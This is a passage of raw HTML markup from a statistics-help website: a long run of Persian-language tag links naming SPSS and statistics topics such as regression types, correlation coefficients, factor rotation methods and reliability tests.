rel="tag">تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a8%d8%af%d9%8a%d9%84-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85/" rel="tag">تبديل لگاريتم</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">تجزيه و تحليل آماري</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%81%d8%b5%d9%84-4/" rel="tag">تجزيه و تحليل آماري فصل 4</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%81%d8%b5%d9%84-4-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">تجزيه و تحليل فصل 4 پايانامه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81%d9%8a/" rel="tag">تحليل اكتشافي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d8%b4%d8%ae%d9%8a%d8%b5%d9%8a/" rel="tag">تحليل تشخيصي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل تميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%ae%d9%88%d8%b4%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل خوشه اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/" rel="tag">تحليل داده رباط</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d9%85%d8%b1%d8%a7%d8%aa%d8%a8%d9%8a/" rel="tag">تحليل سلسله مراتبي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1/" rel="tag">تحليل كلاستر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%da%86%d9%86%d8%af-%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86%d9%8a/" rel="tag">تحليل كلاستر چند ميانگيني</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%aa%d9%83-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">تحليل كوواريانس تك متغيره</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">تحليل مسير</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل مميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">تحليل واريانس اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تعريف تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">توزيع استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%a7%d8%af%d9%87/" rel="tag">توزيع داده</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" rel="tag">توزيع طبيعي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">توزيع نرمال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d9%84%d8%b1%d8%a7%d9%86%d8%b3/" rel="tag">تولرانس</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%aa%da%a9-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي تک نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d8%aa%d9%85%d9%87%d9%86%d9%87/" rel="tag">تي دو تمهنه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي دو نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b2%d9%88%d8%ac%d9%8a/" rel="tag">تي زوجي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b3%d9%87-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">تي سه دانت</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%88-%d8%ac%d9%85%d9%8a%d8%b9%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">جامعه و جميعت آماري</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d8%a7%d9%88%d9%84-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a/" rel="tag">جداول تركيبي</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d9%88%d9%84-%d9%8a%d9%83-%d8%a8%d8%b9%d8%af%d9%8a-%d9%88-%d8%af%d9%88-%d8%a8%d8%b9%d8%af%d9%8a-%d9%81%d8%b1%d8%a7%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">جدول يك بعدي و دو بعدي فراواني</a>,<a href="https://spss-pls.com/tag/%d8%ac%d9%8a%d9%85%d8%b2-%d9%87%d9%88%d8%a6%d9%84/" rel="tag">جيمز هوئل</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">چرخش عاملها</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d9%87%d8%a7%d9%8a-%d8%ba%d9%8a%d8%b1%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخش هاي غيرمتعامد</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4%d9%87%d8%a7%d9%8a-%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخشهاي متعامد</a>,<a href="https://spss-pls.com/tag/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">خلاصه كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">دانت</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%b1%d8%ac%d9%87-%d8%a2%d8%b2%d8%a7%d8%af%d9%8a/" rel="tag">درجه آزادي</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%86%d8%af%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">دندوگرام</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%88%d8%b1%d8%a8%d9%8a%d9%86-%d9%88%d8%a7%d8%aa%d8%b3%d9%88%d9%86/" rel="tag">دوربين واتسون</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%8a%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">دياگرام مسير</a>,<a href="https://spss-pls.com/tag/%d8%b1%d8%aa%d8%a8%d9%87-%d8%a8%d9%86%d8%af%d9%8a-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">رتبه بندي پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%be%d8%b1%d9%88%d8%a8%d9%8a%d8%aa/" rel="tag">رگرسيون پروبيت</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%aa%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">رگرسيون تواني</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">رگرسيون چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون چندگانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون خطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%da%86%d9%86%d8%af-%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون خطي چند گانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%d8%b3%d8%a7%d8%af%d9%87/" rel="tag">رگرسيون خطي ساده</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%af%d8%b1%d8%ac%d9%87-%d8%b3%d9%88%d9%85/" rel="tag">رگرسيون درجه سوم</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b1%d8%b4%d8%af/" rel="tag">رگرسيون رشد</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b3%d9%87%d9%85%d9%8a/" rel="tag">رگرسيون سهمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ba%d9%8a%d8%b1%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون غيرخطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%da%86%d9%86%d8%af-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك چند وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%d8%af%d9%88-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك دو وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%da%a9/" rel="tag">رگرسيون لجستيک</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85%d9%8a/" rel="tag">رگرسيون لگاريتمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%85%d9%86%d8%ad%d9%86%d9%8a-s/" rel="tag">رگرسيون منحني s</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%86%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">رگرسيون نمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%a7%d9%8a%d9%8a-%d9%88-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">روايي و پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d8%a8%d9%84%d9%8a%d9%85%d9%86/" rel="tag">روش ابليمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d9%83%d9%88%d8%a2%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش اكوآماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a8%d8%a7%d8%b2%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">روش بازآزمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b1%d9%88%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش پروماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b3-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پس رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d9%8a%d8%b4-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پيش رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%aa%d8%b5%d9%86%d9%8a%d9%81/" rel="tag">روش تصنيف</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%ad%d8%b0%d9%81-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش حذف رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%af%d9%88-%d9%86%d9%8a%d9%85%d9%87-%d9%83%d8%b1%d8%af%d9%86/" rel="tag">روش دو نيمه كردن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%a2%d8%b1%d8%aa%d9%8a%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش كوآرتيماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%af%d8%b1%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b9%d8%a7%d9%85%d9%84/" rel="tag">روش كودرتفاوت پايايي و تحليل عامل</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d8%aa%d9%85%d9%86/" rel="tag">روش گاتمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d9%85-%d8%a8%d9%87-%da%af%d8%a7%d9%85-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش گام به گام رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%85%d9%88%d8%a7%d8%b2%d9%8a-%d9%8a%d8%a7-%d9%87%d9%85-%d8%a7%d8%b1%d8%b2/" rel="tag">روش موازي يا هم ارز</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش همزمان رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d8%b9%d8%af%d8%af%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي عددي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%81%d9%8a%d9%83%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي گرافيكي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%b3%d8%a7%d8%b2%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">روشهاي نرمال سازي داده ها</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%8a%d8%b3%d9%83-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">ريسك نسبي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%a7%d8%b2%d9%87/" rel="tag">سازه</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%b7%d8%ad-%d9%85%d8%b9%d9%86%d8%a7%d8%af%d8%a7%d8%b1%d9%8a/" rel="tag">سطح معناداري</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4/" rel="tag">سنجش</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1/" rel="tag">سنجش اعتبار</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%b1%d9%88%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش روايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">سنجش فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%88%d8%b1%d8%aa-%d9%83%d8%b1%d8%af%d9%86-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87%d8%a7/" rel="tag">سورت كردن متغيرها</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%8a-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">سي دانت</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%d9%83%d9%81%d8%a7%d9%8a%d8%aa-%d9%83%d9%8a%d8%b2%d8%b1-%d9%85%d9%8a%d8%b1-%d8%a7%d9%88%d9%84%d9%83%d9%8a%d9%86/" rel="tag">شاخص كفايت كيزر-مير-اولكين</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2/" rel="tag">شاخص گرايش به مركز</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">شاخصهاي پيوند اسمي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">شاخصهاي پيوند ترتيبي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a-%d8%a7%d8%b3%d9%85%d9%8a-%d9%88-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">شاخصهاي پيوند تركيبي اسمي و فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d8%b4%d9%83%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" rel="tag">شاخصهاي شكل توزيع</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%af%da%af%d9%8a/" rel="tag">شاخصهاي گرايش به پراكندگي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d9%83%d8%b3%d8%aa%d9%86-%d9%81%d8%a7%d9%8a%d9%84/" rel="tag">شكستن فايل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%a2%d9%84%d9%81%d8%a7%d9%8a-%da%a9%d8%b1%d9%88%d9%86%d8%a8%d8%a7%d8%ae/" rel="tag">ضريب آلفاي کرونباخ</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1/" rel="tag">ضريب تاثير</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%aa%d8%af%d8%a7%d8%b1%d8%af-%d9%86%d8%b4%d8%af%d9%87/" rel="tag">ضريب تاثير استانتدارد نشده</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاو بي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%d8%b3%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاوي سي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%da%af%d9%88%d8%af%d9%85%d9%86-%d9%88-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">ضريب تاوي گودمن و كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86/" rel="tag">ضريب تعيين</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%be%da%98%d8%af%d9%88/" rel="tag">ضريب تعيين پژدو</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d9%83%d8%b3-%d9%88-%d9%86%d9%84/" rel="tag">ضريب تعيين كاكس و نل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%85%d9%83-%d9%86%d8%a7%d8%af%d9%86/" rel="tag">ضريب تعيين مك نادن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%86%d9%8a%d8%ac%d9%84-%d9%83%d8%b1%d9%83/" rel="tag">ضريب تعيين نيجل كرك</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d9%88%d8%a7%d9%81%d9%82/" rel="tag">ضريب توافق</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%af%d9%8a-%d8%b3%d8%a7%d9%85%d8%b1%d8%b2/" rel="tag">ضريب دي سامرز</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86%d9%8a-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">ضريب رگرسيوني استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a/" rel="tag">ضريب في</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%83%d9%8a%d9%88-%d9%8a%d9%88%d9%84/" rel="tag">ضريب كيو يول</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%da%af%d8%a7%d9%85%d8%a7/" rel="tag">ضريب گاما</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%84%d8%a7%d9%86%d8%af%d8%a7/" rel="tag">ضريب لاندا</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%86%d8%a7%d9%8a%d9%82%d9%8a%d9%86%d9%8a/" rel="tag">ضريب نايقيني</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ضريب همبستگي</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">ضريب همبستگي اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">ضريب همبستگي پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%88%d9%8a-%d9%83%d8%b1%d8%a7%d9%85%d8%b1/" rel="tag">ضريب وي كرامر</a>,<a href="https://spss-pls.com/tag/%d8%b7%d8%b1%d8%ad-%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d8%b4%d8%a7%d8%aa/" rel="tag">طرح آزمايشات</a>,<a href="https://spss-pls.com/tag/%d8%b9%d8%a7%d9%85%d9%84-%d8%aa%d9%88%d8%b1%d9%85-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">عامل تورم واريانس</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%ae%d8%a7%d9%84%d9%81-%d8%b5%d9%81%d8%b1/" rel="tag">فرض خالف صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%b5%d9%81%d8%b1/" rel="tag">فرض صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d9%8a%d9%83/" rel="tag">فرض يك</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d9%87%d8%aa/" rel="tag">فرضيه بدون جهت</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%ac%d9%87%d8%aa-%d8%af%d8%a7%d8%b1/" rel="tag">فرضيه جهت دار</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">فرضيه رابطه اي</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-4/" rel="tag">فصل 